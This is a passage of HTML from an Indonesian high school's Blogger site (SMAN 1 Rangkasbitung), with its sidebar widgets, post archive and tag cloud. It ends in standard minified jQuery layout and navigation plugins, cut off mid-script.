<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html'>(tanpa judul)</a></div>
<div class='item-snippet'>   SEJARAH SINGKAT SMAN 1 RANGKASBITUNG          SMAN 1 Rangkasbitung atau yang sekarang dikenal juga sebagai SMANSA berdiri pada tanggal 11...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html'>
<img alt='PROFIL SMAN 1 RANGKASBITUNG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfvQBf93rlLot6dXK7o_wsyABUxZvBv-znvTELWu_cBeUor2zcBIRefiuWd50IUoNoCmFLL1YI7EJhq7oOBDyjRttg0UUiSu3SXwJwG6D6-R0rHvk9UaEL8HdvuhGWXleFa-aHvijcloQ/s72-c/1.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html'>PROFIL SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>                                                                                                                                            ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/data-pendidik-dan-tenaga-kependidikan.html'>DATA PENDIDIK DAN TENAGA KEPENDIDIKAN SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>       No.      Nama      L/P      NIP      Mata Pelajaran      Pendidikan Terakhir      Jabatan         1.      Hj.   Iva Havidania, S.Pd, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2019/05/upacara-pelepasan-kelas-xii-angkatan.html'>
<img alt='Informasi Upacara Pelepasan Kelas XII Angkatan 2019' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH-7Sql3sX9nz2thR0c7-9ANNbRmk1JlJ7cVCG-RayxjzM4NRkrk-8GU32U8vD61emy_NfMAgo6YBHGjdYxgnlnrQQ0Xfk0noxko2hK0ktEThX_SCS8avjSIx1MYOnRbZ9WCYfHLzV6oZ4/s72-c/Salinan+PROM+-+Dibuat+dengan+PosterMyWall.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2019/05/upacara-pelepasan-kelas-xii-angkatan.html'>Informasi Upacara Pelepasan Kelas XII Angkatan 2019</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Postingan</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/silaturahim-orang-tua-peserta-didik-dan.html'>SILATURAHIM ORANG TUA PESERTA DIDIK DAN SOSIALISAS...</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/hasil-perolehan-suara-pemilu-osis-mpk.html'>HASIL PEROLEHAN SUARA PEMILU OSIS MPK 2019</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/pemilu-osis-dan-mpk-sman-1-rangkasbitung.html'>PEMILU OSIS DAN MPK SMAN 1 RANGKASBITUNG</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html'>SMAN1 RANGKASBITUNG</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html'>PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Image' data-version='1' id='Image3'>
<h2>Data Alumni</h2>
<div class='widget-content'>
<img alt='Data Alumni' height='348' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5_PAMCztzNkuiO52uuzvlHY7SePcgGF5N7sM6y_GFyi4jlGISoIn9HwL74khDniT0OQc8-luefWM873qjBMS7PUTy_aXdD4ia_V7CWfxHnF4GCS_hz_XFoW7RYOwy2RO0HQnenlucqc0/s1600/DATA+ALUMNI.PNG' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>LINK PENDIDIKAN</h2>
<div class='widget-content'>
<ul>
<li><a href='https://jdih.kemdikbud.go.id/'>Regulasi Permendikbud</a></li>
<li><a href='http://olimpiade.psma.kemdikbud.go.id/index/'>Lomba Kemdikbud</a></li>
<li><a href='http://dindikbud.bantenprov.go.id/'>Dindikbud Banten</a></li>
<li><a href='http://bsnp-indonesia.org/'>Badan Standar Nasional Pendidikan</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>SEMBOYAN</h2>
<div class='widget-content'>
WIDHI WIDYA WIRAWAN<div><br /></div><div>Widhi : Berketuhanan<br />Widya: Berpengetahuan<br />Wirawan: Gagah</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Motivasi</h2>
<div class='widget-content'>
"Sebaik-baiknya manusia adalah yang memberikan manfaat pada yang lainnya"
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<h2 class='title'>DOKUMENTASI</h2>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7RVuOeouBXxekQMd8lnq0GT2h30iFGuCdeKVWZVsAnUyNVEOPanPTpDgGKuGocDjYcDxHxyMU4A7iWQwZcCsqb4gngN7P4HWYZxgyjQfYdKcDGFIkoU_AE-7fFmRXjQ3_NgKSed4pinIp/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Image' data-version='1' id='Image4'>
<h2>Creator</h2>
<div class='widget-content'>
<img alt='Creator' height='76' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHjWoG9j4FXQrQ8i4B1kYQuUq8_M3Ovre4CEgfTXAYwOfydVBVOiS9V0-OH2fG0iTIkKI1CqhRT0qqRXcJUdj9Gd-HBCMlemRwYG1n0lJmpakvlZz91x-vMw6k9k8luBk1H2jYn8r6be_u/s192/identitas.PNG' width='192'/>
<br/>
<span class='caption'>Created by SMAN 1 Rangkasbitung</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Tayangan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/daftar-siswa-yang-diterima-di-ptn-dan.html'>DAFTAR SISWA YANG DITERIMA DI PTN DAN KEDINASAN</a></div>
<div class='item-snippet'>       NO      NAMA      KELAS      NAMA   PROGRAM/JURUSAN/UNIV/         JURUSAN      UNIV      PROGRAM      KET         1      ARIF RAHMAN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj00LM2zzu8fIEbDLHqdd4uN90weHNs3SWrdzkivsCYQg7P4L_3kC5Ym2Fhh8tNoa_YxJXWEaFUsJhMGU7jcre6l4yOZR4scEttcZV8tTTC5dRh-oFkb-h4aVzmC4zk46-Wcitd1dt8JAET/w72-h72-p-k-no-nu/20160309_072025.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html'>(tanpa judul)</a></div>
<div class='item-snippet'>   SEJARAH SINGKAT SMAN 1 RANGKASBITUNG          SMAN 1 Rangkasbitung atau yang sekarang dikenal juga sebagai SMANSA berdiri pada tanggal 11...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfvQBf93rlLot6dXK7o_wsyABUxZvBv-znvTELWu_cBeUor2zcBIRefiuWd50IUoNoCmFLL1YI7EJhq7oOBDyjRttg0UUiSu3SXwJwG6D6-R0rHvk9UaEL8HdvuhGWXleFa-aHvijcloQ/w72-h72-p-k-no-nu/1.PNG'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html'>PROFIL SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>                                                                                                                                            ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/data-pendidik-dan-tenaga-kependidikan.html'>DATA PENDIDIK DAN TENAGA KEPENDIDIKAN SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>       No.      Nama      L/P      NIP      Mata Pelajaran      Pendidikan Terakhir      Jabatan         1.      Hj.   Iva Havidania, S.Pd, ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels/Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/ARIZONA'>ARIZONA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/erapor'>erapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GO%20SMANSA%234'>GO SMANSA#4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GSB'>GSB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GSB%20PEDULI%20BANTEN'>GSB PEDULI BANTEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GSB%20Ramadhan'>GSB Ramadhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Hardiknas%202019'>Hardiknas 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/hasil%20mutasi%202018'>hasil mutasi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Hasil%20Pemilu'>Hasil Pemilu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Kelulusan%20SMAN%201%20Rangkasbitung'>Kelulusan SMAN 1 Rangkasbitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Libur%20Idul%20Fitri'>Libur Idul Fitri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Nobar%20dan%20Bukber%202019'>Nobar dan Bukber 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Olimpiade%20Kepahlawanan'>Olimpiade Kepahlawanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/OPSI'>OPSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Panen%20Jagung'>Panen Jagung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/PAT'>PAT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pelepasan%202019'>Pelepasan 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pemilu%20OSIS%20MPK'>Pemilu OSIS MPK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/penglepasan'>penglepasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pengumuman%20Seleksi%20Penerimaan%20Peserta%20Didik%20Baru%202018%2F2019'>Pengumuman Seleksi Penerimaan Peserta Didik Baru 2018/2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pengumuman%20UN%202019'>Pengumuman UN 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/PLS%202018'>PLS 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/ppdb2019'>ppdb2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Profil%20SARPRAS%20SMAN%201%20Rangkasbitung%202017'>Profil SARPRAS SMAN 1 Rangkasbitung 2017</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Profil%20SMAN%201%20Rangkasbitung'>Profil SMAN 1 Rangkasbitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Program%20Unggulan%20Ramadhan'>Program Unggulan Ramadhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/rapat%20pleno'>rapat pleno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/RNPK'>RNPK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/SBC%202018'>SBC 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/simulasi%20UNBK'>simulasi UNBK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/SMAN%201%20Rangkasbitung'>SMAN 1 Rangkasbitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/sosialisasi%20UN%20USBN'>sosialisasi UN USBN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Undangan%20PLS'>Undangan PLS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Upacara%20Pelepasan%202019'>Upacara Pelepasan 2019</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class=' row'>
<div>
                    Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow'></a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function 